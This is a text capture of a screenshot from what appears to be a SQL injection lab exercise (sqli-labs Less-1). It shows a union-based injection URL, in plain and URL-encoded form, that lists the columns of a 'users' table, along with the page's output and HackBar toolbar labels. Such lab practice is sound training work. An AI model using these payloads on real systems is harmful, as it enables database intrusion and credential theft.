 Less-1 **Error Based- String...
文件(
192.168.55.102:8080/Less-1/?id=-1' union select 1%2c2%2cgroup_concat(
搜索
JS
ABP
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://192.168.55.102:8080/Less-1/?id=-1%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2c%32%2c%67%72%6f%75%70%5f%63%6f%6e%63%61%74%28%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%29%20%66
%72%6f%6d%20%69%6e%66%6f%72%6d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%20%77%68%65%72%65%20%74%61%62%6c%65%5f%73%63%68%65%6d%61%3d%27%73%65%63%75%72
%69%74%79%27%20%61%6e%64%20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27--+
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-1
四、
五、
5
5
5
六、
6